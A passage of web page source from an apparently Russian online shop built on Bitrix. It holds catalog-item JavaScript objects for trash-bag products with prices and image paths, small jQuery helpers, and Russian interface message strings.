        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'772','NAME':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/','PICT':{'ID':'12778','TIMESTAMP_X':'28.05.2025 12:35:08','MODULE_ID':'iblock','HEIGHT':'451','WIDTH':'1200','FILE_SIZE':'61326','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1a1','FILE_NAME':'1a13901a7d0802f21fb5a3489bf83346.jpg','ORIGINAL_NAME':'120vipred.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0ae2a42e4b3a01af020411d2c7de1728','SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','UNSAFE_SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','SAFE_SRC':'/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg','ALT':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные','TITLE':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'234','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'232':{'ID':'232','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'772'}},'ITEM_MEASURE_RATIO_SELECTED':'232','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_53_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'53','NAME':'Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack/','PICT':{'ID':'38057','TIMESTAMP_X':'24.06.2024 23:42:17','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'115423','CONTENT_TYPE':'image/png','SUBDIR':'iblock/3af','FILE_NAME':'xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','ORIGINAL_NAME':'3020premblu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7cdd04f9f0650b65a30340d14b242505','SRC':'/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','UNSAFE_SRC':'/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','SAFE_SRC':'/upload/iblock/3af/xkul6w0aa2mhyix3g0k5l3rm0otig48k.png','ALT':'Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)','TITLE':'Мешки для мусора 30 л, 20 мкм, синие , ПСД, Премиум (в рулоне 20 штук, 50х60 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'22','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'1101.6','PRINT_RATIO_BASE_PRICE':'1 101.60','PRINT_PRICE':'45.90','RATIO_PRICE':'1101.6','PRINT_RATIO_PRICE':'1 101.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'50':{'ID':'50','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'53'}},'ITEM_MEASURE_RATIO_SELECTED':'50','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_53_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7755','NAME':'Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pvd-zelenye-30-mkm/','PICT':{'ID':'12696','TIMESTAMP_X':'25.06.2024 00:24:57','MODULE_ID':'iblock','HEIGHT':'535','WIDTH':'1200','FILE_SIZE':'94254','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ef8','FILE_NAME':'ef8ef088647f885a54592a0291a90b75.jpg','ORIGINAL_NAME':'602022.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7f6ccb6e5d90fdc605c43bcb2c39ea0c','SRC':'/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg','UNSAFE_SRC':'/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg','SAFE_SRC':'/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg','ALT':'Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'113.85','UNROUND_PRICE':'113.85','BASE_PRICE':'113.85','PRICE':'113.85','ID':'418','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'113.85','RATIO_BASE_PRICE':'1707.75','PRINT_RATIO_BASE_PRICE':'1 707.75','PRINT_PRICE':'113.85','RATIO_PRICE':'1707.75','PRINT_RATIO_PRICE':'1 707.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'411':{'ID':'411','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'7755'}},'ITEM_MEASURE_RATIO_SELECTED':'411','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_7755_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13346','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack51957660/','PICT':{'ID':'18182','TIMESTAMP_X':'25.06.2024 00:12:47','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'31855','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/bd4','FILE_NAME':'bd464edfbf48795fcfb92c573016be49.jpg','ORIGINAL_NAME':'Красные 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'3c101060837027b75d24c8d20db5674a','SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','UNSAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','SAFE_SRC':'/upload/iblock/bd4/bd464edfbf48795fcfb92c573016be49.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1319','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'671':{'ID':'671','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13346'}},'ITEM_MEASURE_RATIO_SELECTED':'671','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_13346_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13345_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13345','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/','PICT':{'ID':'18178','TIMESTAMP_X':'25.06.2024 00:12:39','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'27942','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/749','FILE_NAME':'749fa68fe83a997ee0528f6ce0db09d3.jpg','ORIGINAL_NAME':'Фиолетовые 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f174409d740f95b459f939b9c07013b8','SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','UNSAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','SAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1318','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'670':{'ID':'670','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13345'}},'ITEM_MEASURE_RATIO_SELECTED':'670','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_13345_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_r1cdtf = new JCCatalogSectionComponent({
